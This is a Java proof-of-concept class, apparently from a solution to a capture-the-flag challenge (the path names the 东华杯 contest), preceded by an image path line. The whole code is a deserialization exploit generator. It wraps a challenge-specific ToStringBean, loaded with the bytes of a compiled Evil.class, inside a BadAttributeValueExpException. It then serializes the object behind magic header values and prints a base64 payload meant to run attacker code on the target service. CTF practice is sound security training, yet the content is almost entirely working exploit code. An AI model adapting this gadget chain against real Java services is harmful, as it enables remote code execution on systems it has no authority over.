 public class Poc {
    public static void main(String[] args)throws Exception {
        BadAttributeValueExpException badAttributeValueExpException = new
BadAttributeValueExpException(null);
        Class clazz = Class.forName("javax.management.BadAttributeValueExpException");
        Field val = clazz.getDeclaredField("val");
        val.setAccessible(true);

        Object toStringBean = new ToStringBean();
        clazz = Class.forName("com.ezgame.ctf.tools.ToStringBean");
        Field ClassByte = clazz.getDeclaredField("ClassByte");
        ClassByte.setAccessible(true);
        byte[] b = Files.readAllBytes((new File("out/production/东华杯/Evil.class")).toPath());

        ClassByte.set(toStringBean,b);
        val.set(badAttributeValueExpException,toStringBean);
//        System.out.println(badAttributeValueExpException);

        ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
        objectOutputStream.writeUTF("gadgets");
        objectOutputStream.writeInt(2021);
        objectOutputStream.writeObject(badAttributeValueExpException);
        objectOutputStream.flush();

        byte[] bytes = byteArrayOutputStream.toByteArray();
        String b64 = Tools.base64Encode(bytes);
        System.out.println(b64);
    }
}